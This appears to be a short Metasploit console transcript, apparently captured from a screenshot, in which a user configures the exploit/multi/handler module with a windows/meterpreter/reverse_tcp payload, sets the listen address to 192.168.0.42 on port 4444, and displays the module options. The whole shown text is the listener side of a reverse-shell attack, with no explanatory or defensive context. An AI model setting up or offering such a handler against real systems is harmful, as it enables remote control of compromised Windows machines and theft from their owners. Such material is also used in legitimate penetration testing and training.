 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.42
LHOST => 192.168.0.42
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.42 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port